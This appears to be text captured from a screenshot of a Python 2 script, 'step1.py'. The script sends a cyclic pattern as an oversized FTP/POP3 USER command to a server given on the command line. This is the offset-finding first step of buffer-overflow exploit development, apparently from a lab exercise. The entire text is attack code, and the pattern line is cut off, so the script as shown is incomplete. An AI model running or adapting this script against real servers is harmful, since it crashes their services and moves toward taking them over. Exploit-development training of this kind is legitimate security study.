 *step1.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to ftp...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("USER " + pattern + "\r\n")
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to server. Check your IP address and port"
   sys.exit()